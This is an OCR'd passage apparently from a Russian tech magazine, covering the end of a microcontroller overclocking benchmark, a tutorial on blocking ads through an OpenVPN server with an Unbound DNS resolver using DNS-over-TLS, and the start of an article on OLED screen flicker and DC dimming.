К сожалению, во время экспериментов ты можешь случайно «залочить» микроконтроллер таким образом, что он перестанет отвечать на сигналы программатора. Поэтому в проектах, работающих с нештатными частотами, крайне рекомендуется поставить временную задержку перед функцией, определяющей тактовую частоту процессора (хотя бы в несколько секунд). В таком случае ты успеешь подключиться отладчиком и перепрошить микроконтроллер.

Есть альтернативный способ: выбери режим under reset в параметрах отладчика и зажми кнопку сброса. Тогда на линии nRST окажется логический ноль и микросхема перейдёт в режим программирования.

![](_page_28_Picture_23.jpeg)

### **WARNING**

Будь внимателен! Во время экспериментов есть вероятность «залочить» микроконтроллер.

Предположим, все прошло удачно и программа выдала результат. Но выглядит он удивительно: 8 DMIPS и 69,75 CoreMark абсолютно не соответствуют заявленным характеристикам и уж тем более нашим амбициям. :)

Что же мы упустили? Во-первых, стоит включить кеш программ и данных, добавив во время инициализации функции SCB EnableICache и SCB EnableDCache. Либо ты можешь активировать их в графическом меню через настройки периферии (даже несмотря на то, что они напрямую относятся к ядру): CORTEX M7  $\rightarrow$  CPU Icache  $\rightarrow$  Enabled / CPU Dcache  $\rightarrow$  Enabled. Во-вторых, можно поиграть с ключами оптимизации компилятора -03 и -Ofast. Ну и наконец, мы же можем разогнать микроконтроллер и попытаться полностью раскрыть потенциал железа!

### АНАЛИЗ РЕЗУЛЬТАТОВ

Не буду долго ходить вокруг да около: после череды попыток и последовательного увеличения множителя частоты PLLN до 155 (соответствует 620 МГц) мне удалось добиться стабильной работы Н743 и без проблем пройти все тесты. Результаты приведены на графике ниже.

![](_page_28_Figure_31.jpeg)

■ Whetstone ■ Dhrystone ■ Coremark

Более медленное исполнение кода из ОЗУ в нашем случае объясняется конкурентным доступом к памяти данных/программ и независимым доступом в случае расположения исполняемого кода в области флеш-памяти.

Как видно из результатов, тест Whetstone наиболее подвержен влиянию настроек компилятора и является наименее репрезентативным из представленных. А при разгоне с максимальными настройками оптимизации компилятора GCC получен результат, который уверенно превзошел заявленные производителем характеристики (2400 CoreMark / 1027 DMIPS).

### **ИТОГИ**

Если при слове «микроконтроллеры» тебе представляется ардуинка на AVR, мигающая светодиодом как заведенная, то спешу тебя обрадовать — ее современные аналоги способны на куда более интересные вещи. Некоторые даже запускают на них нейронные сети и используют для машинного зрения. Что неудивительно — с такими-то характеристиками.

Вообще говоря, полученные результаты позволяют поместить нынешние микроконтроллеры на уровень персональных компьютеров второй половины нулевых, что очень неплохо! Более детально ознакомиться с рейтингом оценок и историей происхождения большинства тестов ты можешь на этом сай-Te.

Удачного разгона! **ВС** 

# **ПРОГРАММЫ** БЕЗ РЕКЛАМЫ

![](_page_29_Picture_2.jpeg)

### ИСПОЛЬЗУЕМ VPN И UNBOUND, ЧТОБЫ УБРАТЬ БАННЕРЫ ИЗ ПРИЛОЖЕНИЙ

Недавно я купил телефон Хіаоті и всем был доволен, кроме рекламы в фирменных приложениях. Да, есть функция, которая ее должна отключать, но полностью от нее не избавиться. Поэтому я почти не использую телефон для просмотра сайтов, ведь мобильных браузерах вообще  $\overline{B}$ **НЕЛЬЗЯ** установить блокираторы рекламы.

![](_page_29_Picture_5.jpeg)

Кто-то скажет, что реклама помогает поддерживать бесплатные проекты, и, возможно, когда-то это так и было, но сейчас реклама - сбор информации о тебе, твоих привычках, поисковых запросах и прочем: достаточно посмотреть трафик, который генерирует твой телефон во время обычного использования. Я давно укомплектовал свой десктопный браузер плагинами типа NoScript и uBlock, почти позабыл о рекламе, но телефон о ней постоянно напоминал.

Последней каплей стало то, что я решил изучить трафик приложения Хіаоmi MiFit и обнаружил в ответах серверов ссылки на странные APK-файлы (описывать их я не стану, это выходит за рамки статьи. Желающие могут самостоятельно перехватить злополучные запросы, тем более что они идут по обычному НТТР).

Долго думать не пришлось, под рукой был свободный сервер с белым IP. Его я и решил использовать, чтобы развернуть VPN, а заодно и настроить там блокировку всего лишнего - единожды и для всех подключенных устройств.

### ПОДГОТОВИТЕЛЬНЫЙ ЭТАП

Предполагается, что у тебя уже есть сервер с публичным IP-адресом, где установлен Linux: в моем случае это был Ubuntu 16.10. Представленные примеры будут работать и на других дистрибутивах Linux, с той разницей, что нужно будет адаптировать установку пакетов под твой пакетный менеджер.

### Что делать со старой версией Ubuntu

Так получилось, что мне достался сервер с устаревшими ссылками на репозитории, а следовательно, при попытке обновиться я получал множество ошибок.

![](_page_29_Picture_540.jpeg)

Попытка обновиться

Google ненавязчиво подсказал мне, что репозитории были перемещены на поддомен old-releases. Исправляем и обновляемся:

![](_page_29_Picture_541.jpeg)

### Установка OpenVPN

Есть два пути:

- простой с использованием уже готового образа Docker (для тех, кто не хочет заморачиваться и вникать в конфиги OpenVPN);
- сложный с ручной установкой и конфигурированием OpenVPN.

Мы рассмотрим оба варианта и начнем с простого.

### Docker-oбраз с OpenVPN Скачиваем образ.

\$ docker pull kylemanna/openvpn

На гитхабе автора лежит достаточно полная документация в виде файла README. Им мы и воспользуемся. Для начала нам нужно создать файл конфигурации для сервера VPN.

\$ docker run -v /etc/openvpn:/etc/openvpn --log-driver=none --rm -it kylemanna/openvpn ovpn\_genconfig -u udp://192.168.0.183

Указываем тут протокол, в который будет оборачиваться трафик, и белый IP твоего сервера. Давай посмотрим на полученный конфиг.

![](_page_29_Picture_542.jpeg)

Теперь генерируется сертификат и ключ сервера, ключи протокола Диффи — Хеллмана, а также подпись НМАС для проверки целостности TLS.

Common Name (eg: your user, host, or server name) [Easy-RSA CA]: vpnserver CA creation complete and you may now import and sign cert requests. Your new CA certificate file for publishing is at: /etc/openvpn/pki/ca.crt Using SSL: openssl OpenSSL 1.1.1a 20 Nov 2018 Generating DH parameters, 2048 bit long safe prime, generator 2

После этого мы должны добавить пользователей. Делается это так же просто.

\$ docker run -v /etc/openvpn:/etc/openvpn --log-driver=none --rm -it kylemanna/openvpn easyrsa build-client-full CLIENTNAME nopass

В качестве CLIENTNAME я буду использовать имя хоста клиента (позже ты узнаешь, для чего это нужно). Создаем сертификат для пользователя userрс, нас сразу же попросят указать пароль от сертификата удостоверяющего центра. Сертификат готов, но нам-то нужно получить файл конфигурации для OpenVPN. Выполняем следующую команду.

\$ docker run -v /etc/openvpn:/etc/openvpn --log-driver=none --rm -it kylemanna/openvpn ovpn\_getclient user-pc > /root/user-pc.ovpn

Смотрим на результат.

\$ cat /root/user-pc.ovpn

This is going to take a long time

![](_page_29_Picture_543.jpeg)

-----END OpenVPN Static key V1----- $\langle$ /tls-auth>

### redirect-gateway def1

Ключи в формате Base64 намеренно убраны из вывода, чтобы уменьшить его содержимое. На этом все: запускаем OpenVPN в режиме демона.

\$ docker run -v /etc/openvpn:/etc/openvpn -d -p 1194:1194/udp --cap-add=NET\_ADMIN kylemanna/openvpn

На стороне клиента пробуем подключиться.

\$ sudo openvpn --config user-pc.ovpn

Если все прошло успешно, то в конце лога ты увидишь надпись Initialization Sequence Completed, а в списке интерфейсов появится tun0 с IPадресом из подсети 192.168.255.0/24. Для наших целей этого вполне хватит, нужно только добавить команду на запуск контейнера в автозагрузку и переходить к части с настройкой DNS.

### Ручная настройка OpenVPN

Второй вариант - это настроить OpenVPN полностью вручную. Поехали по шагам.

1. Устанавливаем OpenVPN.

\$ sudo apt install -y openvpn

2. Скачиваем easy-rsa.

openvpn/easy-rsa

### \$ sudo git clone https://github.com/OpenVPN/easy-rsa.git /etc/

3. Выставляем переменные для easy-rsa в файле /etc/openvpn/easy-rsa/ easyrsa3/vars, остальное по желанию. Файл /etc/openvpn/easy-rsa/ easyrsa3/vars.example содержит полный перечень доступных переменных, но нам хватит и этого.

![](_page_29_Picture_544.jpeg)

4. Инициализация РКІ.

\$ cd /etc/openvpn/easy-rsa/easyrsa3 && ./easyrsa init-pki

5. Создание центра сертификации. Указываем пароль и Common Name.

### \$ ./easyrsa build-ca

6. Создание ключей сервера. Везде используем имя хоста как Common Name для создания сертификата.

\$ ./easyrsa build-server-full vpnserver nopass

7. Создание ключей клиента.

\$ ./easyrsa build-client-full user-pc nopass

8. По желанию: если нужно сгенерировать ключи Диффи - Хеллмана и TLS.

\$ ./easyrsa gen-dh

\$ openvpn --genkey --secret /etc/openvpn/easy-rsa/easyrsa3/pki/ta.key

На этом создание сертификатов завершено, переходим к написанию конфига для VPN-сервера /etc/openvpn/server.conf:

# Адрес твоего сервера local 192.168.0.183

# Какой TCP/UDP-порт должен слушать OpenVPN

port 3333

# Режим работы

dev tun

mode server

# Используемый протокол TCP/UDP proto udp

# Тип интерфейса, tun (OSI Layer 3) или tap (OSI Layer 2)

# Пути к файлам сертификатов ca /etc/openvpn/easy-rsa/easyrsa3/pki/ca.crt cert /etc/openvpn/easy-rsa/easyrsa3/pki/issued/vpnserver.crt

# Этот файл необходимо хранить в секрете key /etc/openvpn/easy-rsa/easyrsa3/pki/private/vpnserver.key dh /etc/openvpn/easy-rsa/easyrsa3/pki/dh.pem

# Указываем адрес сервера и подсеть server 10.8.0.0 255.255.255.0

# Выдаем пользователям необходимые маршруты push "route 10.8.0.0 255.255.255.0"

# OpenVPN as Proxy. Перенаправляем трафик клиентов в интернет push "redirect-gateway def1 bypass-dhcp"

# Используем свой собственный DNS-сервер push "dhcp-option DNS 10.8.0.1"

# Разрешаем подключенным клиентам OpenVPN-сервера соединяться друг с другом

client-to-client

# Используем сжатие трафика (если не нужно, то можно закомментировать!)  $comp-Izo$ 

# Проверяем состояние клиента, отправляем пакеты каждые 10 с, если в течение 120 с клиент не ответил, то он считается отключенным keepalive 10 120

# Используем те же ключи и интерфейсы при рестарте

persist-key persist-tun

### # Лог-файл log openvpn.log

# Уровень логирования 0 - в лог попадают только записи о критических ошибках сервера, если нужно подробнее, то выставляем 9 для дебагинга verb 0 # Количество записей, после которых будет производиться запись в лог mute 20

Плюс установки OpenVPN из репозитория еще и в том, что дополнительно он прописывается как сервис в systemct1. Подправим его для работы с нашим конфигом.

### \$ systemctl cat openvpn.service

![](_page_29_Picture_545.jpeg)

Получив путь к файлу, немного изменим его под наши нужды.

### # /lib/systemd/system/openvpn.service # This service is actually a systemd target, # but we are using a service since targets cannot be reloaded.

[Unit] Description=OpenVPN service After=network.target

[Service] Type=oneshot RemainAfterExit=yes ExecStart=/usr/sbin/openvpn --config server.conf --daemon ExecReload=/usr/sbin/openvpn --config server.conf --daemon WorkingDirectory=/etc/openvpn RestartSec=5s Restart=on-failure

### [Install]

WantedBy=multi-user.target

Запускаем сервис.

\$ sudo systemctl enable openvpn.service && sudo systemctl start openvpn.service

И проверяем на ошибки.

\$ journalctl -uxe openvpn.service

В прошлом примере с Docker у нас была возможность получить конфиг клиента одной командой. Пора написать для этого скрипт.

### #!/bin/bash

![](_page_29_Picture_546.jpeg)

 $\langle$ ca> \$(cat \$EASYRSA\_PKI/ca.crt)  $\langle$ /ca>

Описывать его не вижу необходимости: тут все то же самое, а за подробностями можешь заглянуть в man openvpn.

Теперь, когда у нас готов сервер VPN и настроено подключение клиентов, пора приступать к конфигурации сервера DNS.

### **UNBOUND**

 $\mathbf{u}$ 

Выбор на него пал по нескольким причинам:

- есть поддержка DNSSEC;
- умеет кешировать; • можно настроить DoT (DNS over TLS);
- очень прост в конфигурировании;
- большая скорость работы и малый размер по сравнению с BIND.

### ПРОГРАММЫ БЕЗ РЕКЛАМЫ

ЧТОБЫ УБРАТЬ БАННЕРЫ ИЗ ПРИЛОЖЕНИЙ

### **Компиляция Unbound DNS Resolver**

Скачиваем с GitHub последнюю версию Unbound, устанавливаем зависимос-TИ.

### \$ git clone https://github.com/NLnetLabs/unbound.git /opt/unbound \$ sudo apt install -y protobuf-c-compiler libevent-dev libssl-dev libsodium-dev libfstrm-dev

Теперь можно приступать к компиляции.

![](_page_30_Picture_622.jpeg)

### \$ sudo make install

Здесь:

- · --with-conf-file указываем стандартный путь к файлу конфигура-ЦИИ;
- $\cdot$  --enable-dnscrypt включаем поддержку DNSSEC;
- --with-rootkey-file путь к файлу с доверенными ключами;
- $--enable-dnstep$  включаем поддержку dnstap.

После успешной сборки нам осталось добавить пару нюансов. Во-первых, создать пользователя.

### \$ sudo useradd -s /bin/false -d /etc/unbound unbound

Во-вторых, добавить сервис /lib/systemd/system/unbound.service. Его содержимое будет таким.

![](_page_30_Picture_623.jpeg)

Добавим якорь в tmpfiles.d.

\$ echo 'C /etc/unbound/trusted-key.key - - - - /etc/trusted-key.key' > /usr/lib/tmpfiles.d/unbound.conf

### Конфигурация DNS over TLS

DoT добавит нам больше конфиденциальности и позволит защититься от спуфинга. Ниже пример файла конфигурации /etc/unbound/unbound.conf.

![](_page_30_Picture_624.jpeg)

```
# Разрешаем запросы с локального хоста и подсетей VPN
  access-control: 127.0.0.1 allow
  access-control: ::1 allow
 access-control: 10.8.0.0/24 allow
 # Скрываем отображение версии сервера
 hide-identity: yes
 hide-version: yes
 # Указываем приватные сети, к которым будет доступ у клиентов
  private-address: 127.0.0.1private-address: ::1# Сеть VPN
 private-address: 10.8.0.0/24
 private-address: fe80::/24
 # Директория с файлами конфигурации
 directory: "/etc/unbound"
 # Файлы ключей и сертификатов для DNS over TLS
 trust-anchor-file: trusted-key.key
 tls-cert-bundle: /etc/ssl/certs/ca-certificates.crt
 # Минимальное и максимальное время кеша
 cache-max-ttl: 86400
  cache-min-ttl: 3600
 # Подгружаем локальные конфиги из local.d, туда будем добавлять
потом фильтры рекламы
 include: /etc/unbound/local.d/*.conf
# Ну и самая главная часть: перенаправляем все DNS-запросы на
серверы с поддержкой DoT
forward-zone:
 name: ".
 forward-tls-upstream: yes
 ## Cloudflare DNS
 forward-addr: "1.1.1.1@853#cloudflare-dns.com"
 forward-addr: "1.0.0.1@853#cloudflare-dns.com"
 ## IPv6 Cloudflare DNS over TLS
 forward-addr: "2606:4700:4700::1111@853#cloudflare-dns.com"
 forward-addr: "2606:4700:4700::1001@853#cloudflare-dns.com"
# Эта опция нам понадобится для обновления конфигурации Unbound в
режиме реального времени
remote-control:
 control-enable: yes
 # Разрешаем запросы только из локальной сети
  control-interface: 127.0.0.1
  control-interface: ::1
 control-port: 8953
 # При желании можно добавить проверку сертификата
  control-use-cert: no
```
Конфиг готов! Создадим файл ключей /etc/unbound/trusted-key.key для DNSSEC.

\$ sudo unbound-anchor -a /etc/unbound/trusted-key.key

### **Союз с NetworkManager**

Для обновления файла /etc/resolv.conf нам потребуется утилита openresolv. Создадим для нее конфиг /etc/resolvconf.conf.

resolv\_conf=/etc/resolv.conf name servers="::1 127.0.0.1"

Тут мы указываем путь к resolv.conf и адрес DNS по умолчанию для всей системы. Командой \$ resolvconf - и обновляем resolv.conf, чтобы в него добавились изменения. Если ты подключаешься к интернету при помощи NetworkManager, то для того, чтобы он тоже использовал openresolv, нужно поправить файл /etc/NetworkManager/conf.d/rc-manager.conf:

### $[main]$ rc-manager=resolvconf

### **Запуск Unbound**

Запускаем резолвер командой

\$ sudo systemctl start unbound

После этого все должно работать.

![](_page_30_Picture_36.jpeg)

### **WARNING**

Важно убедиться, что перед запуском Unbound тебя отключены другие DNS-серверы  $\mathsf{V}$ или резолверы! Возможные ошибки и их причину можешь узнать, написав journalctl -xeu unbound.

### БЛОКИРОВКА РЕКЛАМЫ

Переходим к самой важной части всего нашего процесса. Поискав информацию в Сети и посмотрев фильтры uBlock, который установлен в моем браузере, я нашел несколько списков с доменами:

• СПИСОК УОУО,

• список доменов malwaredomainlist.

Создаем скрипт /etc/unbound/local.d/update\_ads\_filters.py, который будет это все парсить и генерировать правила для нашего Unbound.

#!/usr/bin/python import requests

response = requests.get('https://pgl.yoyo.org/adservers/serverlist. php?hostformat=unbound&showintro=0&mimetype=plaintext') hosts = requests.get('http://www.malwaredomainlist.com/hostslist/ hosts.txt') def make\_unbound\_zone(host):  $fmt = 'local$  -zone: " $\{0\}$ " redirect\nlocal-data: " $\{0\}$  A 127.0.0.1"\  $n<sup>1</sup>$ return fmt.format(host) if response and response.status\_code == 200:  $unbound_{format} = response.text$ if hosts and hosts.status\_code == 200: for line in hosts.text.splitlines(): if not line or line.startswith('#'): continue \_, host = line.strip().split() if host not in unbound format: unbound\_format += make\_unbound\_zone(host)

### print(unbound\_format)

Тут все очень просто: для каждого домена создается следующая запись.

local-zone: "HOSTNAME" redirect local-data: "HOSTNAME A 127.0.0.1"

Как потом выяснилось, можно вместо редиректа на 127.0.0.1 использовать более простую запись и возвращать **NXDOMAIN**. Если коротко, то это означает, что запрашиваемый домен не существует.

### local-zone: "HOSTNAME" always\_nxdomain

Добавляем этот скрипт в crontab с периодом запуска не чаще одного раза в неделю (не думаю, что домены будут обновляться чаще) и запускаем.

# /etc/unbound/local.d/update\_ads\_filters.py > /etc/unbound/local.d/ adservers.conf && unbound-control reload

Дополнительно создадим еще один скрипт /etc/unbound/insert\_filter\_domain.sh, который позволит вручную блокировать необходимые домены. Я с его помощью добавил Яндекс. Метрику.

### #!/bin/bash

DOMAIN=\$1

FILTER\_FILE="/etc/unbound/local.d/ruads.conf"

echo "local-zone: \"\${DOMAIN}\" always\_nxdomain" >> \${FILTER\_FILE}

unbound-control reload

### ДОБАВЛЯЕМ РЕЗОЛВИНГ DNS ДЛЯ КЛИЕНТОВ

Все может работать и без этого, но приятно будет вместо обращения по IP использовать короткий адрес, который легко запомнить. Есть и еще одна причина: все клиенты при подключении получают IP-адреса от встроенного в OpenVPN сервера DHCP и каждый раз эти адреса могут меняться.

Это можно было бы решить, прописав все IP статически, или вместо интерфейса TUN для OpenVPN использовать TAN и развернуть сверху собственный сервер DHCP, но это не наш путь. Мы воспользуемся тем, что у нас есть, а заодно и узнаем некоторые особенности OpenVPN.

Для начала нам нужно обновить конфиг OpenVPN (файл /etc/openvpn/ server.conf), добавив туда следующие строки:

### # Разрешаем скриптам запуск сторонних приложений

![](_page_30_Picture_625.jpeg)

Сам скрипт /etc/openvpn/connect.sh выглядит так.

### #!/bin/bash

 $add_to_unbound()$  {  $host="$1"$  $ip = "42"$ reverse\_ip=\$(echo \$ip | awk ' BEGIN { FS="." ; OFS="." } { print  $$4, $3, $2, $1$  }') unbound-control local\_data "\${host} IN A \$ip" unbound-control local\_data "\${reverse\_ip}.in-addr.arpa. IN PTR \${  $host$ }"  $\}$  $del_from_unbound()$  {  $host="$1"$  $ip = "42"$ reverse\_ip=\$(echo \$ip | awk ' BEGIN { FS="." ; OFS="." } { print  $$4, $3, $2, $1$  }') unbound-control local\_data\_remove "\${host}" unbound-control local\_data\_remove "\${reverse\_ip}.in-addr.arpa." } if [ "\$script\_type" == "client-connect" ]; then add to unbound "\${common name}" "\${ifconfig pool remote ip}" elif  $[$  "\$script\_type" == "client-disconnect" ]; then del\_from\_unbound "\${common\_name}" "\${ifconfig\_pool\_remote\_ip}" fi Из мануала по OpenVPN можно узнать, что для запускаемых им скриптов и команд доступны некоторые глобальные переменные:

• script type — событие, вызвавшее запуск скрипта, доступны варианты up, down, ipchange, route-up, tls-verify, auth-user-pass-verify, client-connect, client-disconnect  $u$  learn-address;

- common name поле Common Name из сертификата клиента. Помни, что при генерации сертификатов мы указывали там имя хоста;
- · ifconfig pool remote ip внутренний IP клиента.

Функции add\_to\_unbound() и del\_from\_unbound(), используя интерфейс удаленного управления конфигурацией Unbound, добавляют записи, которые резолвят имена хостов клиентов.

Дополнительно создадим файл /etc/unbound/local.d/localzone.conf, который будет содержать записи для резолва имени текущего сервера и всей подсети в целом.

### insecure-lan-zones: yes

![](_page_30_Picture_626.jpeg)

### ИТОГ

На этом настройка нашей системы фильтрации закончена. Устанавливаем на телефон OpenVPN, подключаемся и проверяем. Вот как результаты выглядят в браузере.

![](_page_30_Figure_77.jpeg)

### В приложении MiFit.

![](_page_30_Picture_627.jpeg)

*IAvito.* 

![](_page_30_Picture_81.jpeg)

![](_page_31_Picture_0.jpeg)

![](_page_31_Picture_1.jpeg)

АКТИВИРУЕМ **DC DIMMING BIPHONE XS,** PIXEL 3 XL, **XIAOMI MI 9** И ДРУГИХ **CMAPTOOHAX** 

![](_page_31_Picture_3.jpeg)

«Вырвиглазные мерцающие OLED-дисплеи остались в прошлом! Берегите глаза: в Xiaomi изобрели способ сделать OLED без мерцания! Спешите видеть: новая возможность доступна не только для актуального флагмана, но и для старых устройств!» Сколько в этих утверждениях истины, а сколько — рекламной шелухи, что на самом деле сделали в Xiaomi и были ли они первыми на рынке? Попробуем разобраться.

### О ВРЕДЕ МЕРЦАНИЯ

Споры о вреде мерцания не стихают с тех самых пор, как дисплеи стали мерцать. «Через пять минут глаза слезятся, через полчаса краснеют!» - жалуется пользователь на форуме. «У меня тоже есть нога, но она не болит!» хором отвечают ему форумчане. «На AMOLED цвета, конечно, сочнее, но зато от IPS глаза не болят», — делятся наблюдением другие пользователи и делают неожиданный вывод: «Наверное, дело в цветопередаче!»

Увы, нет: дело не в цветопередаче, точнее - не только в ней. Дело в том, что современные экраны OLED, используемые в смартфонах, мерцают на достаточно низкой частоте в 240 Гц. По статистике, мерцания на этой частоте не замечает 70% пользователей, а из тех, кто замечает, большинство не обращает внимания. В то же время нагрузка на глаз одинакова у всех; будут ли болеть глаза у конкретного пользователя, который смотрит на мерцающий экран, зависит не от того, видит ли он мерцание (это физиологическое свойство не глаз, а мозга, обрабатывающего поступающую от глазного нерва картинку), а от здоровья глаз пользователя и, так сказать, оставшегося «запаса прочности» по зрению.

Я отношусь к категории пользователей, которые мерцание отлично видят и замечают. Лично мне мерцание мешает, а глаза от него устают. Наверное, я был единственным в своем городе человеком, который в 1995 году менял видеокарту в компьютере только для того, чтобы получить DAC, позволяющий на разрешении 800 × 600 достичь частоты обновления на ЭЛТ-мониторе не в 56, а в 75 Гц.

С мерцанием OLED-экранов я впервые столкнулся в 2014 году в смартфонах Nexus 6 и Nokia Lumia 930. И если с мерцанием смартфона с Windows мне пришлось смириться, то ядро Nexus 6 я успешно модифицировал, полностью избавившись от мерцания. «А что, так можно было?» Да — если ты понимаешь, чем жертвуешь, и согласен терпеть «поехавшую» цветопередачу на низких уровнях яркости и мириться с неравномерными заливками в тенях. В этой статье я планирую рассказать о том, как избавиться от мерцания в смартфонах Xiaomi Mi 9, Google Pixel 3 XL и iPhone X, Xs и Xs Max. В качестве бонуса я посоветую, как убрать мерцание на смартфонах Samsung Galaxy S8, S9 и S10. Наконец, я поделюсь информацией о том, как избавиться от PWM практически на любом смартфоне с Android как с root-доступом, так и без него.

### **XIAOMI - НОВАТОРЫ ИЛИ НЕТ?**

Xiaomi была не первой компанией, которая решила избавиться от мерцания OLED-панелей. Задолго до Xiaomi OLED-панели без мерцания использовала компания LG в своих экспериментальных смартфонах. Самым ярким представителем таких устройств был LG G Flex 2, весьма противоречивый смартфон с изогнутым экраном P-OLED. В этом смартфоне LG допустила столько ошибок, что их перечисление растянулось бы на несколько абзацев. Мы же рассмотрим только и исключительно экран.

В LG G Flex 2 использовалась гибкая матрица P-OLED, управление яркости в которой на аппаратном уровне было реализовано через изменение подаваемого на пиксели тока. Контроллер экрана не был оборудован модулем ШИМ (широтно-импульсная модуляция, или pulse width modulation, PWM); соответственно, никакого мерцания не было даже на самом низком уровне яркости.

Пользователи очень плохо восприняли этот дисплей, и их можно понять: на низкой яркости изображение покрывалось желтыми разводами и приобретало структуру «наждачной бумаги». Технология производства экспериментальных экранов в 2015 году была плохо отработана, и довольно большому числу пользователей не повезло получить смартфоны с ярко выраженными дефектами P-OLED.

![](_page_31_Picture_14.jpeg)

В то же время в LG никак не использовали отсутствие мерцания в своих маркетинговых программах: не публиковались статьи о вреде мерцания, не выходили технические публикации, подобные тем, что делает Google в своем блоге. С учетом того что в 2015 году проблема мерцания экранов была неизвестна широкому кругу пользователей, а два человека из трех не способны заметить мерцание светодиодов на частоте 240 Гц, эксперимент LG провалился. Технологию немерцающих экранов OLED крупные производители положили под сукно.

![](_page_31_Picture_16.jpeg)

А знаешь ли ты, что львиная доля OLED-панелей для телевизоров многих известных производителей - от SONY и Philips до самой LG включительно - выпускается на заводах LG? Все эти панели используют структуру пикселей RGBW и не мерцают ни на каком уровне яркости - в отличие от подавляющего большинства LCD-экранов для телевизоров. Забавный парадокс, правда?

Действительно ли OLED без мерцания настолько плохи? В 2015 году технология производства действительно допускала гигантский по современным меркам уровень разброса параметров между соседними светодиодами. Сильнее всего разброс параметров проявлялся тогда, когда на светодиод подавался очень низкий ток. А вот при высоком токе разница между характеристиками соседних пикселей в глаза не бросалась. Этот эффект можно сравнить с цифровым шумом на фотографиях, сделанных в темноте с короткой выдержкой. Чем меньше фотонов попадает на светочувствительные ячейки (а для экрана — чем меньше фотонов излучается светодиодом), тем больше вероятность возникновения «цифрового шума».

При цифровой фотосъемке для уменьшения шума можно использовать более длинную выдержку. В случае же с излучающим светодиодом можно увеличить ток, заставив светодиод светиться ярче, испуская значительно большее количество фотонов. Логичным решением стало использование схемы управления яркостью на основе широтно-импульсной модуляции.

Крупнейшим производителем OLED-панелей для смартфонов была и остается компания Samsung. Samsung использует AMOLED в собственных смартфонах и поставляет панели сотням производителей, включая Apple и Google (о Google - чуть ниже, там не все так просто). В зависимости от требований конкретного ОЕМ различаются настройки панелей, включая и настройки ШИМ. Эти различия проявляются в том, на каком именно уровне яркости (в процентах от максимальной) заканчивается прямое управление яркостью и начинается скважность импульсов, приводящая к мерцанию.

![](_page_31_Figure_21.jpeg)

Так, панели Samsung в смартфонах Galaxy S8+ мерцают всегда, даже на яркости в 99% от максимальной. Убедиться в этом можно на следующем изображении.

![](_page_31_Figure_23.jpeg)

Использование ШИМ на протяжении всего диапазона значений яркости позволило Samsung добиться отличной цветопередачи и равномерных заливок даже на самых темных участках экрана. То, что заявленных характеристик достигают, бомбардируя глаза пользователя нечастыми яркими вспышками света, компания долгое время игнорировала. Даже в актуальном поколении Galaxy S10 производитель использует все ту же схему управления яркостью. Со стороны Samsung это вполне сознательный подход, как можно убе-

диться, изучив патентную заявку US9269294B2. Практически все другие производители используют гибридный подход к управлению яркостью. На высоких уровнях яркости контроллер дисплея варьирует ток, подаваемый на светодиоды. Когда яркость падает до заданного производителем уровня, контроллер перестает снижать ток и начинает использовать ШИМ. В разных моделях будут использованы разные уровни отсечки, которые могут зависеть как от характеристик матрицы, так и от пожелания ОЕМ. Так, на момент выхода экран Xiaomi Mi 9 мерцал точно так же, как мерцают экраны в телефонах Samsung. Apple настроила экраны iPhone X, Xs и Xs Мах таким образом, что мерцание ШИМ начинается на уровне яркости 50% и ниже.

![](_page_31_Figure_26.jpeg)

их амплитуда невелика, и светодиод никогда не гаснет полностью. Видимого мерцания на этих частотах нет (источник: ixbt.com)

### МОЖНО ЛИ ОБОЙТИСЬ БЕЗ МЕРЦАНИЯ?

Можно ли уменьшить видимое мерцание, увеличив частоту пульсаций до уровня, когда даже самые критически настроенные пользователи не смо-ШИМ? **TVT УВИДЕТЬ** Можно запросто, таких экранов множество. Еще в 2015 году Microsoft устанавливала OLED-экраны с частотой мерцания 500 Гц в смартфон Lumia 950 (при этом в старшую модель 950 XL ставили обычные экраны с ШИМ на частоте 240 Гц). Практически все современные LCD-телевизоры мерцают на частоте 240 Гц, но в SONY не поленились установить во всех моделях контроллеры управления яркостью либо совсем без мерцания, либо с мерцанием на частоте 720 Гц (заметить его действительно очень трудно).

Почему так не делают? Экономия: контроллер, работающий на более высокой частоте, стоит на несколько десятков центов (для смартфонов) или даже долларов (для телевизоров) дороже самых дешевых, с мерцанием на низкой частоте. Это ты ценишь свои глаза дороже пары долларов, у производителя же - экономика масштабов: даже несколько десятков центов, масштабированных на миллионы устройств, позволят положить в карман лишние сотни тысяч, а то и миллионы долларов. При этом, если завтра в какой-нибудь юрисдикции законодательно зафиксируют санитарные нормы для смартфонов, в которых будет ограничиваться пульсация экрана, производители отреагируют на следующий же день, начав устанавливать панели с соответствующими настройками.

А можно ли вообще избавиться от мерцания, полностью переведя панели на прямое управление яркостью? Сегодня и это проделать можно, а вот еще два-три года назад тебе пришлось бы терпеть слишком много компромиссов. Я до сих пор помню смартфон Lumia 930, OLED-экран которого на минимальной яркости становился нежно-розового цвета - и это несмотря на мерцание.

Сегодня же телевизоры с OLED-экранами не мерцают вообще. Если тебя не убеждают компьютерные мониторы, уже много лет работающие без мерцания, то свежий пример — компания SONY, реализующая именно такую схему управления в своих телевизорах на фоне повального увлечения моделями с ШИМ в 240 Гц. Однако такая схема управления уже не просто дороже, а требует использования более качественных компонентов: светодиодов подсветки в панелях LCD (это проще) или OLED-панелей с более жесткими стандартами контроля качества (именно на этом прогорела и продолжает прогорать компания LG, которая никак не может наладить выпуск качественных OLED-экранов для смартфонов).

Пока же нам приходится иметь дело с мерцающими экранами — и пытаться что-то с этим сделать самостоятельно.

### DC DIMMING OT XIAOMI

Несмотря на то что Хіаоті не была первой компанией, отказавшейся от модуляции ШИМ в OLED-дисплеях смартфонов, именно Xiaomi первой использовала немерцающий OLED в качестве маркетинговой фишки смартфона Black Shark 2 Pro.

Сам термин DC Dimming также маркетинговое изобретение компании. Аналогичную маркетинговую кампанию провел в свое время производитель мониторов BenQ, выпустив в 2013 году линейку мониторов Flicker Free. С тех пор мерцание в компьютерных LCD-мониторах постепенно стало дурным тоном, от него отказались практически все производители.

![](_page_31_Picture_37.jpeg)

Источник: www.techradar.com

Изобретение Xiaomi неожиданно для самой компании отлично восприняли пользователи и журналисты. «Мы тоже!» — поспешила компания OnePlus, активировав подобный режим в OnePlus 7. «И мы!» — сказала материнская компания ОРРО, выпустив смартфон Reno с такой же возможностью. «И мы тоже!» — присоединилась к банкету Huawei, выпустившая обновление для смартфона P30 Pro.

